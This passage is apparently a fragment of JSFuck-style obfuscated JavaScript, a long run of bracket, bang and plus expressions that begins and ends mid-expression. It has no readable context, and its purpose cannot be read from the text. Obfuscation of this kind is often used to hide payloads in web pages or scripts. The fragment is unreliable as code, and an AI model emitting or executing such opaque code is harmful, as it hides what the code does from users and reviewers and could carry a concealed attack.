+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+